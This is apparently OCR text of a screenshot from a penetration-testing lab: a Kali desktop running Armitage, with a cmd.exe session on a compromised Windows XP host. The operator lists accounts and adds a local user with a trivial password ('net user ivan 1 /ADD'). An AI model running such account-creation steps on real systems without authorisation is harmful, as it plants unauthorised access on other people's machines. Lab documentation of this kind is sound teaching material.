 root's X desktop (ia5150-kali:1)
Ctrl Alt
Applications Places Tue Feb 23, 9:14 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
C:\WINDOWS> net user
user accounts for \\
------------------------------------------------------------------------
Administrator Guest HelpAssistant
ivan SUPPORT_388945a0
10.0.3.119 10.0.1.5
ITY\SYSTEM @ GO2MARKE-D1F560
Console X Import X Import X exploit X exploit X cmd.exe 1088@1 X cmd.exe 1412@1 X
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS> net user ivan 1 /ADD
The command completed successfully.
C:\WINDOWS> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
ivan SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS>
Zenmap
[Terminal] [Zenmap] [Nessus / ... [Terminal] Armitage [Zenmap] [Targeted_...